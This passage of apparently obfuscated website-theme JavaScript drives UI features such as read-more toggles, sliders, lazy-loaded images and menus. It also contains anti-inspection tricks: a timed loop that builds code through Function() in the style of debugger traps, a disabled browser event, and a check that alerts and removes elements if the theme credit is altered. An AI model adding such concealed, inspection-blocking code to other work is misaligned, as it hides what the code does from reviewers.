_0x28e633(_0x4b5848);},'ZLRjk':_0xe9e4fd(0x26c,'3^5G'),'uEgPL':_0xe9e4fd(0x338,'(pSj'),'kvJJK':'2|0|3|5|4|1','oHDUV':_0xe9e4fd(0x498,'8r#%'),'sLVHT':function(_0x85d3e0,_0x2ee320){return _0x85d3e0(_0x2ee320);},'fpCnH':function(_0x2b20c8,_0x31eacb){return _0x2b20c8(_0x31eacb);},'rbROQ':_0xe9e4fd(0x2fb,'x%v&'),'ppQKq':function(_0x5d0177,_0x3e117c){return _0x5d0177(_0x3e117c);},'LNSJc':_0xe9e4fd(0x19b,'GFc9'),'iohgZ':function(_0x203e84,_0x2f53c7){return _0x203e84(_0x2f53c7);},'cxcww':_0xe9e4fd(0x51b,'E#)B'),'GEShv':function(_0x49005b,_0x34689a){return _0x49005b(_0x34689a);},'DgAOS':_0xe9e4fd(0x317,'N@%p'),'LNTRm':function(_0x493962,_0x39a9f3){return _0x493962(_0x39a9f3);},'OTeWK':function(_0x32f4da,_0x2d4bb3){return _0x32f4da+_0x2d4bb3;},'qZYYx':function(_0x16d6dd,_0x2a8bb7){return _0x16d6dd+_0x2a8bb7;},'pirlV':_0xe9e4fd(0x306,'zF9q'),'aFHGe':_0xe9e4fd(0x2c9,'rK7U'),'xVJcS':'h1,h2,h3,h4,h5,h6','hvttl':function(_0x4df97b,_0x27745){return _0x4df97b-_0x27745;},'AGzHj':function(_0x34274a,_0x47c26d){return _0x34274a(_0x47c26d);},'NIqDu':function(_0x52dedb,_0x2e3e68){return _0x52dedb!==_0x2e3e68;},'qzKea':_0xe9e4fd(0x3f7,'aba['),'nhKKG':function(_0x37f706,_0x5dd2b8){return _0x37f706===_0x5dd2b8;},'IDRVb':function(_0x1bc181,_0x4ab0e0){return _0x1bc181!==_0x4ab0e0;},'cNJEC':_0xe9e4fd(0x4b2,'8r#%'),'acbdz':_0xe9e4fd(0x3c5,'()D6'),'mpYPR':function(_0x332270,_0x36d6af){return _0x332270-_0x36d6af;},'kzMIE':function(_0x15bf6d,_0x23249f){return _0x15bf6d(_0x23249f);},'tRbrr':function(_0x4b3760,_0x2fa7a4){return _0x4b3760(_0x2fa7a4);},'qSFdL':function(_0x578c28,_0x816054){return _0x578c28(_0x816054);},'KxpPB':_0xe9e4fd(0x2a2,'N@%p'),'bShnD':function(_0x3072f4,_0x30c0c0){return _0x3072f4(_0x30c0c0);},'rPWfP':'sadee','IGACC':'night=0;path=/','OiDtU':_0xe9e4fd(0x1f1,'rK7U'),'rmkiL':'fVhir','RsBnw':_0xe9e4fd(0x53d,'aba['),'WWwAi':function(_0x10ba33,_0x4ab3f4){return _0x10ba33(_0x4ab3f4);},'oYFkk':function(_0x1b0412,_0x43d6ce){return _0x1b0412+_0x43d6ce;},'YRaVs':function(_0x54bd8f,_0x1fe106){return _0x54bd8f+_0x1fe106;},'MFuch':function(_0x3eca7c,_0x15b1cf){return _0x3eca7c+_0x15b1cf;},'PNATs':function(_0x3ee6dc,_0x4157d8){return _0x3ee6dc==_0x4157d8;},'ajVau':function(_0x2659bb,_0x52f8c8){return _0x2659bb(_0x52f8c8);},'eMbFY':function(_0x4e1482,_0x43b5ee){return _0x4e1482(_0x43b5ee);},'izFar':_0xe9e4fd(0x2ec,'tNdm'),'hUAlB':function(_0x53ec8e,_0x435196){return _0x53ec8e<_0x435196;},'PAYxB':function(_0x3fd16b,_0x5d6432){return _0x3fd16b+_0x5d6432;},'LbvrT':function(_0x3849cd,_0x34bdcd){return _0x3849cd-_0x34bdcd;},'tUIVj':function(_0x43d274,_0x47bcf2){return _0x43d274(_0x47bcf2);},'yVqPA':function(_0x412bad,_0x11732a){return _0x412bad(_0x11732a);},'ErWaq':function(_0x204482,_0xc4d670){return _0x204482!==_0xc4d670;},'HoFFO':_0xe9e4fd(0x3ca,'4O)]'),'phBrB':function(_0x4263b9,_0x58df5e){return _0x4263b9(_0x58df5e);},'trLqu':function(_0x507e25,_0xf9d5c2){return _0x507e25+_0xf9d5c2;},'BYlYY':function(_0xdbda1d,_0x134b83){return _0xdbda1d+_0x134b83;},'dTMAF':function(_0x5cd89a,_0x3cf209){return _0x5cd89a-_0x3cf209;},'RsHSQ':_0xe9e4fd(0x4cc,'(7RJ'),'bwAMa':function(_0x3df516,_0xf3b670){return _0x3df516(_0xf3b670);},'tEkLm':_0xe9e4fd(0x544,'7#%b'),'DnmjJ':function(_0x2d1acf,_0x53c1e1){return _0x2d1acf*_0x53c1e1;},'nbDEx':function(_0x59de59,_0x4b302e){return _0x59de59<_0x4b302e;},'cqVAg':_0xe9e4fd(0x17f,'W6bB'),'yfBfn':function(_0x435c7e,_0x3da184){return _0x435c7e(_0x3da184);},'eGxZz':_0xe9e4fd(0x4cf,'l)Sj'),'gQhed':_0xe9e4fd(0x1b1,'tNdm'),'WnBmK':_0xe9e4fd(0x3cb,'0Nlr'),'ZlqLj':function(_0x9a1a59,_0x389b12){return _0x9a1a59(_0x389b12);},'KhJeR':'xxmkH','SgbJE':function(_0x5bac4f,_0x1d891e){return _0x5bac4f===_0x1d891e;},'BaFEo':_0xe9e4fd(0x2e1,'8r#%'),'Zimhu':function(_0x52e30f,_0x294223){return _0x52e30f(_0x294223);},'uHBXg':'1|4|2|0|3','QQcHP':_0xe9e4fd(0x40d,'K$Rf'),'UckbW':function(_0x4fdd08,_0x1d3cb6){return _0x4fdd08(_0x1d3cb6);},'PcEDL':function(_0xffdf10,_0x2db464){return _0xffdf10+_0x2db464;},'VosTR':'#listCon\x20div:eq(','BtJDY':_0xe9e4fd(0x1ad,'W6bB'),'gqRmn':'hight','RrYyA':function(_0x5626b9,_0x39e297){return _0x5626b9(_0x39e297);},'ecUOn':function(_0x2e5828,_0x43eb27){return _0x2e5828(_0x43eb27);},'oLjaD':_0xe9e4fd(0x228,'EWDv'),'KLjqe':_0xe9e4fd(0x47a,'[j[N'),'bJESE':_0xe9e4fd(0x323,'K$Rf'),'ICTju':_0xe9e4fd(0x303,'x%v&'),'KPAtK':'#debug','TRCyH':function(_0x1ece34,_0x26b089){return _0x1ece34!==_0x26b089;},'pErCn':'NlDfm','ZqyxM':_0xe9e4fd(0x2d9,'tNdm'),'PBMRI':function(_0x414f06,_0x16f52a){return _0x414f06(_0x16f52a);},'xIoop':_0xe9e4fd(0x282,'IkVg'),'SllAk':_0xe9e4fd(0x280,'ZY#!'),'WCYHM':_0xe9e4fd(0x26f,'5m66'),'toFuG':'#umTheme','FyZNC':function(_0x70d7df,_0x3de8c7){return _0x70d7df(_0x3de8c7);},'gdqxd':_0xe9e4fd(0x1d7,'VD!('),'ftwqY':_0xe9e4fd(0x4ba,'@nBL'),'DiZWH':_0xe9e4fd(0x53e,'wP]I'),'iokMZ':function(_0x110a2f,_0x323ea6){return _0x110a2f!=_0x323ea6;},'usRwU':function(_0x480e12,_0x365322){return _0x480e12==_0x365322;},'aENMU':_0xe9e4fd(0x233,'wP]I'),'gAYqg':'visibility','WOHrc':_0xe9e4fd(0x3b1,'W6bB'),'gAuDg':_0xe9e4fd(0x4b0,'N@%p'),'kISWh':_0xe9e4fd(0x219,'x1Mj'),'LLcxJ':function(_0x24db2a,_0x1f89f7){return _0x24db2a(_0x1f89f7);},'qJKvO':_0xe9e4fd(0x4ad,'GFc9'),'eNfEQ':function(_0x1fab50,_0x57a0ec){return _0x1fab50(_0x57a0ec);},'EULNU':function(_0xc6e29,_0xac582){return _0xc6e29(_0xac582);},'bQrGX':'img.lazy','WzPeQ':function(_0x301e98,_0x3983e6){return _0x301e98(_0x3983e6);},'fYtjt':'fadeIn','QDBNC':_0xe9e4fd(0x3a3,'x1Mj'),'DAmjE':function(_0x4a0c81,_0x42a504){return _0x4a0c81(_0x42a504);},'uPScH':_0xe9e4fd(0x31e,'ggN&'),'eedNh':function(_0x2a2084,_0x31d098,_0xc05e8c,_0x873fa4){return _0x2a2084(_0x31d098,_0xc05e8c,_0x873fa4);},'YRnXm':'.umTab','MOLcb':_0xe9e4fd(0x518,'@nBL'),'yYASg':_0xe9e4fd(0x482,'N@%p'),'GvlsO':_0xe9e4fd(0x203,'&Wg6'),'zaiKc':function(_0x3f7c91,_0x124275){return _0x3f7c91+_0x124275;},'sPyJx':_0xe9e4fd(0x4d9,'ggPG'),'VdVEl':_0xe9e4fd(0x1c0,'ZY#!'),'YhbeQ':_0xe9e4fd(0x510,'%o6H'),'GdWwj':function(_0x35e8d0,_0x2fd236){return _0x35e8d0(_0x2fd236);},'ecGFS':_0xe9e4fd(0x24a,'3^5G'),'RrWFj':_0xe9e4fd(0x1f7,'K$Rf'),'LVDHy':'click','YBUdn':function(_0x283d6f,_0x2c881a){return _0x283d6f(_0x2c881a);},'HjXSQ':_0xe9e4fd(0x41c,'5*LC'),'Xmjfy':_0xe9e4fd(0x445,'1@#!'),'Qdijd':function(_0x4efc79,_0x258c9f){return _0x4efc79(_0x258c9f);},'mvPAW':'.moreBtn','Mkwrh':function(_0x292336,_0xc5e874){return _0x292336(_0xc5e874);},'YnqsX':function(_0x488cda,_0x50c0c9){return _0x488cda(_0x50c0c9);},'eRVYq':function(_0x5318f8,_0x1e343c){return _0x5318f8>_0x1e343c;},'ytXBJ':function(_0x2c4377,_0x3c6c25){return _0x2c4377(_0x3c6c25);},'KYaqR':function(_0xf5ce3,_0x4f5a0a){return _0xf5ce3(_0x4f5a0a);},'hppru':function(_0x138168,_0x15f003){return _0x138168(_0x15f003);},'hQKKN':function(_0x23af28,_0x933757){return _0x23af28(_0x933757);},'ThZzM':'.sbarTool','xkKgo':_0xe9e4fd(0x24d,'()D6'),'XuVoh':'.umSwiper','HQovm':'.rNav','Lvtru':_0xe9e4fd(0x404,'cOC2'),'KrwnD':function(_0x1d9d9e,_0x1e25a9){return _0x1d9d9e(_0x1e25a9);},'yaLbZ':function(_0x4bdfe4,_0x2553f4){return _0x4bdfe4>_0x2553f4;},'fZurU':_0xe9e4fd(0x212,'N@%p'),'hrnWP':function(_0x135a48,_0x56e92b){return _0x135a48===_0x56e92b;},'BudLv':_0xe9e4fd(0x4ec,'n2aF'),'HUEAH':function(_0x565e0a,_0x158e14){return _0x565e0a===_0x158e14;},'pjSRo':'ZGBtf','WXFbg':_0xe9e4fd(0x43e,'tNdm'),'LAlFe':function(_0x10829f,_0x374cf8){return _0x10829f==_0x374cf8;},'bfggU':function(_0x326423,_0x326d08){return _0x326423===_0x326d08;},'iDoYE':'NtRWU','cMMbn':'xbdOU','yjtsk':function(_0x53f803,_0x16b5a7){return _0x53f803==_0x16b5a7;},'XXzRR':_0xe9e4fd(0x220,'wP]I'),'JEamD':function(_0x54a53c,_0x29e869){return _0x54a53c(_0x29e869);},'mJCIC':_0xe9e4fd(0x368,'1tri'),'yscgj':function(_0x49bb94,_0x540344){return _0x49bb94(_0x540344);},'sHidx':_0xe9e4fd(0x436,'(7RJ'),'MhZMW':function(_0xe30701,_0x49a6ef){return _0xe30701(_0x49a6ef);},'wNnje':function(_0x3b5382,_0x5b783e){return _0x3b5382(_0x5b783e);},'iaUmo':_0xe9e4fd(0x20f,'tNdm'),'nlntt':'.treeList\x20li','uNrQi':_0xe9e4fd(0x4c4,'tNdm'),'XotfF':function(_0x48b2ae,_0x5104a0){return _0x48b2ae(_0x5104a0);},'LlfRA':_0xe9e4fd(0x3c2,'(Cyi'),'fwPAH':function(_0x3b77f5,_0x45d0a5){return _0x3b77f5(_0x45d0a5);},'EgtOg':_0xe9e4fd(0x32e,'ZY#!'),'uEtmF':function(_0x6139a4,_0x344dd9){return _0x6139a4(_0x344dd9);},'Vebxd':_0xe9e4fd(0x2c7,'EWDv'),'oeAWP':_0xe9e4fd(0x493,'bVjv'),'NBxPm':'.treeBtn','JTjbg':_0xe9e4fd(0x483,'5*LC'),'HvrlI':function(_0x131e3f,_0x441381){return _0x131e3f(_0x441381);},'pZgJd':_0xe9e4fd(0x256,'WEOX'),'mclce':function(_0x5893bd,_0x3ebeec){return _0x5893bd(_0x3ebeec);},'hVygO':'#reward\x20.list\x20li:first-child'},_0x14abce=$(_0xe9e4fd(0x345,'K$Rf'))[_0xe9e4fd(0x4ef,'(7RJ')](_0x185879[_0xe9e4fd(0x24e,'zF9q')]);_0x185879[_0xe9e4fd(0x2ef,'4O)]')]($,_0x185879['LNSJc'])['readmore']({'speed':0xc8,'moreLink':'<div\x20class=\x22readmore\x22><a\x20href=\x22#\x22\x20target=\x22_self\x22>阅读全文</a></div>','lessLink':![],'collapsedHeight':_0x14abce,'afterToggle':function(_0x3906e9,_0x366c9f,_0x563126){var _0x3a7437=_0xe9e4fd,_0x2f654c={'GYisA':_0x185879['pIbEV'],'jZkqh':function(_0x222744,_0x56102d){var _0x26978a=_0x3024;return _0x185879[_0x26978a(0x359,'p9b5')](_0x222744,_0x56102d);},'pDhdk':function(_0x5af1e8,_0x114a73){var _0x1365fd=_0x3024;return _0x185879[_0x1365fd(0x4b5,'1@#!')](_0x5af1e8,_0x114a73);}};if(_0x185879[_0x3a7437(0x365,'K$Rf')](_0x185879['WvmrM'],_0x3a7437(0x2fc,'%o6H'))){var _0x46ab4c={'gtecn':function(_0x4d93c3,_0xd458f8){var _0x384b1e=_0x3a7437;return _0x185879[_0x384b1e(0x25c,'4O)]')](_0x4d93c3,_0xd458f8);},'EilkU':function(_0x305cf5,_0x3cce09){var _0x2ce39a=_0x3a7437;return _0x185879[_0x2ce39a(0x2de,'VD!(')](_0x305cf5,_0x3cce09);},'ZtFtv':_0x185879[_0x3a7437(0x288,'(pSj')]};(function(_0xf7569f){return function(_0x545573){var _0xc06e3e=_0x3024;return _0x46ab4c[_0xc06e3e(0x17a,'1tri')](_0x277090,_0x46ab4c['EilkU'](_0x46ab4c[_0xc06e3e(0x4d6,']d4*')],_0x545573)+_0xc06e3e(0x242,'3^5G'));}(_0xf7569f);}(_0x185879[_0x3a7437(0x3fb,'(Cyi')])('de',0x0,0x0,(0x0,0x0)));}else{if(_0x563126){if(_0x185879[_0x3a7437(0x3dd,'&Wg6')](_0x3a7437(0x360,'x1Mj'),_0x185879['wstZc'])){var _0x1e185d=_0x2f654c[_0x3a7437(0x238,'VD!(')];return _0x2f654c[_0x3a7437(0x471,'p9b5')](_0x2f654c['pDhdk'](_0x5a76f0,_0x1e185d),!![])?!![]:![];}else _0x185879['bgAQt']($,_0x366c9f)[_0x3a7437(0x407,'VD!(')](_0x185879[_0x3a7437(0x48b,'n2aF')],_0x3a7437(0x1af,'x%v&'));}}}});if(_0x185879[_0xe9e4fd(0x35d,'wP]I')]($,_0xe9e4fd(0x2be,'WEOX'))[_0xe9e4fd(0x334,'Xjho')]>0x0){if(_0x185879[_0xe9e4fd(0x1c8,'VD!(')]!==_0x185879['KLjqe'])$(document)[_0xe9e4fd(0x1fa,'HI*&')](_0x185879[_0xe9e4fd(0x3ed,'Xjho')],function(_0x3376d3){return![];});else{(_0x185879[_0xe9e4fd(0x455,'Xjho')](_0x185879[_0xe9e4fd(0x540,'ggN&')](_0x2cf408,_0x185879[_0xe9e4fd(0x281,'@nBL')])['length'],0x0)||_0x185879[_0xe9e4fd(0x3f9,'HI*&')](_0x45d6ad,_0x185879['ghUhD'])[_0xe9e4fd(0x34e,'IkVg')]>0x0)&&(_0x139428(_0x185879[_0xe9e4fd(0x4e9,'7#%b')])[_0xe9e4fd(0x25f,'0Nlr')](),_0x185879[_0xe9e4fd(0x363,'&Wg6')](_0xeb8016,_0x185879[_0xe9e4fd(0x3eb,'GFc9')]));;}};if(_0x185879['BmikL']($(_0x185879[_0xe9e4fd(0x541,'A$hO')])[_0xe9e4fd(0x211,'8r#%')],0x0)){}else{if(window[_0xe9e4fd(0x3e9,'4O)]')][_0xe9e4fd(0x1fe,']d4*')][_0xe9e4fd(0x49b,'IkVg')](_0x185879[_0xe9e4fd(0x1c5,'1@#!')])==-0x1){if(_0x185879[_0xe9e4fd(0x532,'HI*&')](_0xe9e4fd(0x533,'@nBL'),_0x185879[_0xe9e4fd(0x2d6,'[j[N')]))setInterval(function(){var _0x301806=_0xe9e4fd,_0x24bbd0={'NjIPe':function(_0x358447,_0x877bd6){var _0x54c01c=_0x3024;return _0x185879[_0x54c01c(0x358,'VD!(')](_0x358447,_0x877bd6);},'SopTL':function(_0x232d2d,_0x57059a){var _0x11363c=_0x3024;return _0x185879[_0x11363c(0x439,'tNdm')](_0x232d2d,_0x57059a);},'drEBr':_0x185879[_0x301806(0x229,'1@#!')],'LFRsx':_0x185879[_0x301806(0x53f,'de3(')],'LrPDA':function(_0x111b3a,_0x5e1e3a){var _0x4d6749=_0x301806;return _0x185879[_0x4d6749(0x473,'tNdm')](_0x111b3a,_0x5e1e3a);},'bHLsI':_0x185879['wiZzp'],'uhXJv':_0x185879[_0x301806(0x223,'[j[N')],'hoAgI':_0x185879['dtPWF']};if(_0x185879['MnEyJ'](_0x301806(0x4f9,'wP]I'),_0x185879[_0x301806(0x450,'@nBL')])){var _0x216b72=_0x2014bb[_0x301806(0x2fa,'W6bB')]('.order\x20a'),_0x278aec=_0x36c356[_0x301806(0x290,'(Cyi')](_0x24bbd0['drEBr']),_0x3f90dc=_0x1a01eb['find'](_0x301806(0x35b,'A$hO'));_0x216b72[_0x301806(0x1d5,'4O)]')](function(){var _0x3584e3=_0x301806,_0x5d0c6c=_0x5c403e(this)[_0x3584e3(0x33e,'Xjho')](_0x3584e3(0x50c,'x1Mj'));return _0x24bbd0[_0x3584e3(0x312,'rK7U')](_0x5d0c6c,_0x278aec[_0x3584e3(0x4f5,'x1Mj')]())?_0x3f90dc['val'](_0x24bbd0[_0x3584e3(0x39f,'HI*&')](_0x3f90dc[_0x3584e3(0x417,'n2aF')]()['toString'](),'1')?0x0:0x1):(_0x3f90dc[_0x3584e3(0x4f7,'Xjho')](_0x24bbd0[_0x3584e3(0x515,'zF9q')]('',_0x278aec['val']())&&!_0x1d3846(this)['index']()?0x1:0x0),_0x278aec[_0x3584e3(0x378,'K$Rf')](_0x5d0c6c)),_0x10b16d[_0x3584e3(0x22e,'b$Uj')](),![];});}else(function(_0x1d9146){var _0x586c6c=_0x301806,_0x597498={'YDzWe':function(_0x158f97,_0x5ab933){return _0x158f97(_0x5ab933);},'QcbtB':_0x24bbd0[_0x586c6c(0x27a,'GFc9')],'XUtmD':function(_0x538e72,_0x2cd99f){return _0x24bbd0['LrPDA'](_0x538e72,_0x2cd99f);},'ngUpU':_0x586c6c(0x3b5,'Y8QQ'),'tLhFz':'cur','MEQPF':'#reward\x20.list\x20li','sOFLH':function(_0x21ad8b,_0x340463){return _0x21ad8b===_0x340463;},'bdFMJ':_0x586c6c(0x205,'3^5G'),'hcMBD':_0x24bbd0[_0x586c6c(0x32f,'bVjv')],'PUdOA':_0x24bbd0['uhXJv']};if(_0x24bbd0[_0x586c6c(0x263,'RIQ8')]!=='lDlwt')_0x597498[_0x586c6c(0x47b,'5*LC')](_0x2d54fd,_0x586c6c(0x3a4,'rK7U'))[_0x586c6c(0x35f,'()D6')]('in');else return function(_0x484247){var _0x2495ce=_0x586c6c,_0x4cdfdb={'zCYCY':_0x597498['QcbtB'],'oOgwO':function(_0x4b032a,_0x3b07f1){return _0x4b032a(_0x3b07f1);},'WAIuC':function(_0x4611a0,_0x4afb2f){var _0x186410=_0x3024;return _0x597498[_0x186410(0x1c7,'Xjho')](_0x4611a0,_0x4afb2f);},'wgOXv':'#listCon\x20div:eq(','zQTjj':_0x597498[_0x2495ce(0x43c,'ggPG')],'bHwtz':_0x597498['tLhFz'],'eOPJr':_0x597498[_0x2495ce(0x549,'b$Uj')],'UdAfu':function(_0x44e552,_0x1dfd38){var _0x20c4f9=_0x2495ce;return _0x597498[_0x20c4f9(0x2a4,'n2aF')](_0x44e552,_0x1dfd38);}};if(_0x597498[_0x2495ce(0x252,'n2aF')](_0x597498[_0x2495ce(0x380,'p9b5')],_0x597498[_0x2495ce(0x383,'ggPG')]))return Function(_0x597498['XUtmD'](_0x597498[_0x2495ce(0x239,'GFc9')]+_0x484247,_0x597498['PUdOA']));else{var _0x78c52=_0x4cdfdb['zCYCY']['split']('|'),_0x19fa20=0x0;while(!![]){switch(_0x78c52[_0x19fa20++]){case'0':_0x4cdfdb[_0x2495ce(0x3fd,'ZY#!')](_0x6b0e83,_0x4cdfdb[_0x2495ce(0x4f8,'IkVg')](_0x4cdfdb[_0x2495ce(0x300,'A$hO')],_0x12612f)+')')[_0x2495ce(0x2cb,'Xjho')]()[_0x2495ce(0x287,'zF9q')]()['hide']();continue;case'1':_0x4c5c98(this)[_0x2495ce(0x2c8,'RIQ8')]('i')['replaceWith'](_0x4cdfdb['zQTjj']);continue;case'2':_0x4cdfdb[_0x2495ce(0x385,'wP]I')](_0x57d6a1,this)[_0x2495ce(0x523,'ggPG')](_0x4cdfdb[_0x2495ce(0x411,'ggN&')])[_0x2495ce(0x2eb,'EWDv')]()[_0x2495ce(0x406,'rK7U')]('cur');continue;case'3':_0x4cdfdb[_0x2495ce(0x23e,'0Nlr')](_0x2441d2,_0x4cdfdb[_0x2495ce(0x25a,'4O)]')])[_0x2495ce(0x4bf,'n2aF')]('i')[_0x2495ce(0x379,'5*LC')]('<i\x20class=\x22ri-checkbox-blank-circle-line\x22></i>');continue;case'4':var _0x12612f=_0x4cdfdb[_0x2495ce(0x401,'HI*&')](_0xab414e,this)['index']();continue;}break;}}}(_0x1d9146);}(_0x185879['scUrP'])('de',0x0,0x0,(0x0,0x0)));},0x3e8);else{var _0x48288d=_0x185879[_0xe9e4fd(0x46d,'n2aF')](_0x582cf7,_0x185879[_0xe9e4fd(0x535,'%o6H')])?_0x21ae6b(_0x185879['zVQgr']):_0x185879['hTkht'](_0x3d54ca,_0x185879[_0xe9e4fd(0x188,'5*LC')]);_0x48288d[_0xe9e4fd(0x2b6,'[j[N')](0x64,function(){var _0x2fe97f=_0xe9e4fd;_0x48288d[_0x2fe97f(0x185,'ZY#!')](_0x43c8dc)[_0x2fe97f(0x22b,'7#%b')](0x64),_0x3e4976['removeClass'](_0x185879[_0x2fe97f(0x265,'ggPG')]);});}}};var _0x2a140d=location[_0xe9e4fd(0x1fe,']d4*')],_0x582ec4=_0x185879['CggOM']($,_0x185879[_0xe9e4fd(0x30c,'[j[N')])[_0xe9e4fd(0x38d,'x1Mj')](_0x185879[_0xe9e4fd(0x475,'p9b5')]);_0x185879[_0xe9e4fd(0x42a,'rK7U')]($,_0x185879[_0xe9e4fd(0x49d,'tNdm')])[_0xe9e4fd(0x447,'ggN&')](function(){var _0x17121f=_0xe9e4fd;if(_0x185879['quzot'](_0x185879['lPTRG']($,this)['attr']('href'),_0x2a140d)||_0x185879[_0x17121f(0x433,'Xjho')]($(this)['attr']('href'),_0x582ec4))_0x185879[_0x17121f(0x41a,'x%v&')]($,this)['parent']()['addClass'](_0x17121f(0x2ba,'@nBL'));}),$(_0x185879['SllAk'])['parents']('li')[_0xe9e4fd(0x246,'1@#!')](_0xe9e4fd(0x350,'[j[N'));var _0x1fe497=_0x185879['WCYHM'];$(_0x185879['toFuG'])[_0xe9e4fd(0x42e,'W6bB')](_0x1fe497);var _0x3436e4=_0x185879[_0xe9e4fd(0x3f0,'(7RJ')]($,_0x185879['gdqxd'])['find'](_0x185879['ftwqY']),_0x4547fa=_0x3436e4[_0xe9e4fd(0x361,'(pSj')](),_0x3af778=$(_0xe9e4fd(0x3e2,'@nBL')),_0x157e50=_0x3af778[_0xe9e4fd(0x234,'p9b5')]();if(_0x4547fa!=_0x185879[_0xe9e4fd(0x257,'tNdm')]||_0x185879['iokMZ'](_0x157e50,'Theme\x20By')||_0x185879[_0xe9e4fd(0x46e,'tNdm')](_0x3af778[_0xe9e4fd(0x51a,'IkVg')](_0xe9e4fd(0x2d3,'N@%p')),_0x185879[_0xe9e4fd(0x2b0,'n2aF')])||_0x185879[_0xe9e4fd(0x46c,'N@%p')](_0x3af778['css'](_0xe9e4fd(0x1a2,'5*LC')),'0')||_0x185879[_0xe9e4fd(0x272,'%o6H')](_0x3436e4['css'](_0x185879[_0xe9e4fd(0x1e2,'tNdm')]),_0x185879['aENMU'])||_0x3436e4['attr'](_0xe9e4fd(0x4dd,'tNdm'))!=_0x185879['DiZWH']){(_0x185879[_0xe9e4fd(0x208,'x%v&')](_0x185879[_0xe9e4fd(0x327,'ggN&')]($,_0x185879[_0xe9e4fd(0x511,'5*LC')])[_0xe9e4fd(0x316,'VD!(')],0x0)||_0x185879[_0xe9e4fd(0x18c,'tNdm')]($(_0x185879[_0xe9e4fd(0x391,'GFc9')])['length'],0x0))&&(_0x185879[_0xe9e4fd(0x1e5,'EWDv')]($,_0xe9e4fd(0x47e,'GFc9'))['remove'](),_0x185879[_0xe9e4fd(0x3b3,'EWDv')](alert,_0x185879[_0xe9e4fd(0x3c3,'Y8QQ')]));;};var _0x4044a5=new Swiper(_0x185879[_0xe9e4fd(0x429,'zF9q')],{'pagination':_0x185879[_0xe9e4fd(0x448,'Xjho')],'paginationClickable':!![],'autoplayDisableOnInteraction':![],'speed':0x12c,'autoplay':0x1770,'loop':!![],'grabCursor':!![],'spaceBetween':0x0,'resistanceRatio':0x0,'preloadImages':![],'lazyLoading':!![]});$(_0x185879[_0xe9e4fd(0x4c8,'GFc9')])[_0xe9e4fd(0x39a,'b$Uj')](function(_0x426afa){var _0x13b9ba=_0xe9e4fd;_0x185879[_0x13b9ba(0x206,'3^5G')]($,this)[_0x13b9ba(0x17d,'K$Rf')]()['slideToggle'](),_0x185879['kYEiU']($,this)[_0x13b9ba(0x51c,'4O)]')]('i')[_0x13b9ba(0x3db,'(pSj')](_0x185879[_0x13b9ba(0x1b8,'A$hO')]),$(this)[_0x13b9ba(0x41f,'ggN&')]()[_0x13b9ba(0x2eb,'EWDv')]()[_0x13b9ba(0x4bf,'n2aF')]('i')[_0x13b9ba(0x2a9,'wP]I')]('open'),$(this)[_0x13b9ba(0x202,'A$hO')]()[_0x13b9ba(0x23d,'Xjho')]()[_0x13b9ba(0x336,'1tri')]('ul')['slideUp'](),_0x426afa[_0x13b9ba(0x3fc,'3^5G')]();}),$(_0xe9e4fd(0x196,'E#)B'))[_0xe9e4fd(0x28f,'N@%p')](function(){var _0x1bc9ce=_0xe9e4fd;_0x185879[_0x1bc9ce(0x3f2,'(Cyi')]($,_0x185879['VvyyZ'])[_0x1bc9ce(0x423,'VD!(')]('open')[_0x1bc9ce(0x2a7,'3^5G')]('.leftNav')['removeClass'](_0x185879[_0x1bc9ce(0x23b,'l)Sj')]),_0x185879[_0x1bc9ce(0x1fb,'b$Uj')]($,_0x185879[_0x1bc9ce(0x305,'ggN&')])[_0x1bc9ce(0x36e,'3^5G')](0x0)[_0x1bc9ce(0x2c4,'aba[')]('.mask')[_0x1bc9ce(0x274,'5m66')](0x0);}),_0x185879[_0xe9e4fd(0x382,'cOC2')]($,_0x185879['qJKvO'])[_0xe9e4fd(0x49e,'zF9q')](function(){var _0x59b288=_0xe9e4fd,_0x25afae=_0x185879['pIbEV'];if(_0x185879[_0x59b288(0x2e2,'Xjho')](_0x185879[_0x59b288(0x3e7,'ggN&')](confirm,_0x25afae),!![])){if(_0x185879['uOgCe'](_0x185879['vbxcw'],_0x59b288(0x214,'x%v&'))){var _0x1cab83=0x20,_0x17be09=0x1,_0x3eb762=_0x185879[_0x59b288(0x20b,'ggN&')](_0x572625,_0x185879[_0x59b288(0x1e9,'1@#!')](_0x185879[_0x59b288(0x342,'8r#%')](_0x3c2b8a[_0x59b288(0x480,'ggPG')](),_0x185879[_0x59b288(0x500,'(pSj')](_0x185879[_0x59b288(0x314,'E#)B')](_0x1cab83,_0x17be09),0x1)),_0x17be09));_0x185879['XjNOq'](_0x4b5860,this)[_0x59b288(0x48a,'(Cyi')](_0x185879[_0x59b288(0x46f,'l)Sj')](_0x185879[_0x59b288(0x4a7,'n2aF')],_0x3eb762));}else return!![];}else return![];}),_0x185879['eNfEQ']($,'.navBar\x20.nav>li')['hover'](function(){var _0x5b8927=_0xe9e4fd;_0x185879['hTkht']($,this)[_0x5b8927(0x3cd,'n2aF')]('on');},function(){var _0x43afcc=_0xe9e4fd;$(this)[_0x43afcc(0x2f1,'()D6')]('on');}),_0x185879[_0xe9e4fd(0x1a4,'wP]I')]($,_0x185879[_0xe9e4fd(0x4c0,'W6bB')])[_0xe9e4fd(0x3c9,'K$Rf')]({'effect':_0xe9e4fd(0x33f,'ggPG'),'failurelimit':0xa}),_0x185879[_0xe9e4fd(0x435,'aba[')]($,_0xe9e4fd(0x2da,'x1Mj'))[_0xe9e4fd(0x222,'8r#%')]({'effect':_0x185879['fYtjt'],'event':_0x185879[_0xe9e4fd(0x1d3,'tNdm')]});var _0x9547db=_0x185879[_0xe9e4fd(0x512,'tNdm')]($,'body'),_0x21b516=_0x185879[_0xe9e4fd(0x2d4,'%o6H')]($,_0x185879['QDBNC']);_0x21b516['each'](function(){var _0x430724=_0xe9e4fd,_0x3f6e4b=0x20,_0x29b6a4=0x1,_0x5711a9=_0x185879[_0x430724(0x377,'N@%p')](parseInt,_0x185879[_0x430724(0x400,'wP]I')](_0x185879['gokeV'](Math[_0x430724(0x480,'ggPG')](),_0x185879[_0x430724(0x3e1,'&Wg6')](_0x185879[_0x430724(0x384,'Y8QQ')](_0x3f6e4b,_0x29b6a4),0x1)),_0x29b6a4));$(this)[_0x430724(0x1e6,'p9b5')](_0x185879[_0x430724(0x538,'7#%b')](_0x185879[_0x430724(0x29e,'bVjv')],_0x5711a9));}),$('.umTab\x20li:first-child')['addClass'](_0x185879[_0xe9e4fd(0x2ed,'8r#%')]),_0x185879[_0xe9e4fd(0x216,'GFc9')]($,_0x185879[_0xe9e4fd(0x2bd,'cOC2')])[_0xe9e4fd(0x44a,'GFc9')]();function 